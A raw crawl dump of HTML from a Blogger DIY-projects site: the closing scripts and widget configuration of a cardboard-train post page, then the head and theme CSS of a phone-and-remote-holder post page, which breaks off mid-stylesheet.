x32\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x45\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x64\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x30\x7c\x31\x32\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ARqzUQ);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6PGKnwK20qodtVAS7RJsxkjO2gGw:1768849219663';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4596539623394624971','//diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html','4596539623394624971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4596539623394624971', 'title': 'DIY Projects', 'url': 'https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html', 'canonicalUrl': 'http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html', 'homepageUrl': 'https://diy-projects4u.blogspot.com/', 'searchUrl': 'https://diy-projects4u.blogspot.com/search', 'canonicalHomepageUrl': 'http://diy-projects4u.blogspot.com/', 'blogspotFaviconUrl': 'https://diy-projects4u.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DIY Projects - RSS\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4596539623394624971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/8475153879232488056/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3983833568661625', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8475153879232488056', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/AGeoeJfYAm4/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/AGeoeJfYAm4/hqdefault.jpg', 'pageName': 'DIY - Cardboard Train', 'pageTitle': 'DIY Projects: DIY - Cardboard Train'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DIY - Cardboard Train', 'description': 'When you\u2019re stuck at home with the kids and have nothing to do, don\u2019t despair! It\u2019s easier than you think. Grab the crayons, glue, glitter, ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXIyVwlo4Bbvd7EbNp9sE_R1hptMpBOYCAwOwHxzXjjAZOk75gRfVeIpuXN909VsuwZXL5TdqQrjM1AxQGtbOGWPaY3YHAaygIBFiRd-t8qxHXKA', 'url': 'https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8475153879232488056}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Subscription Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'Subscription Widget', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//diy-projects4u.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCWFFE0bsJ1XKWPDMiDZITvAah60fbWp9aaXE2wN-XnbaHo2zWRsjPsKlSBrdwarh-7AcXaN2u5hmkI3Bpb1vQ9W65Xrw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html
body_size: 43343
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://diy-projects4u.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DIY Projects - RSS" href="https://diy-projects4u.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DIY Projects - Atom" href="https://www.blogger.com/feeds/4596539623394624971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/6414450318627808098/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/ieXL2-vNkoI/hqdefault.jpg' rel='image_src'/>
<meta content='http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' property='og:url'/>
<meta content='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' property='og:title'/>
<meta content=' DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX               In this instructable, I will show you how to make a Mobile Phone, Pen, Rem...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL1Qu1FY-axa8rVrLz_jeTBFfHv9p057eSawNatVD8ZrIkvDDZ7ttpBQ8rZw8dwQCSSz4XHZgXHrB-Uriho1ROvzAsoOILgVtVK735U1peebIuQg=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX - DIY Projects
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' property='og:title'/>
<meta content='http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/ieXL2-vNkoI/hqdefault.jpg' property='og:image'/>
<meta content='DIY Projects' property='og:site_name'/>
<meta content='https://diy-projects4u.blogspot.com/' name='twitter:domain'/>
<meta content='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/ieXL2-vNkoI/hqdefault.jpg' name='twitter:image'/>
<meta content='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 none no-repeat scroll center center;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1480px;
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 1180px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzRQ4_1j0XJR_Q0WbBAadoNTKhomAmFctP9sjTXCgnEYB30BDkS-kn1mzwLiFXVpdQPtnLTqpagOKgHwIVYUzjcxKurNFrvIypUw2CMYKvkpbbsV6bB_z7ccrNflX_b4Ue2HbO24AxgV4/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 15px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
float: left;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 5px;
margin-bottom: 5px;
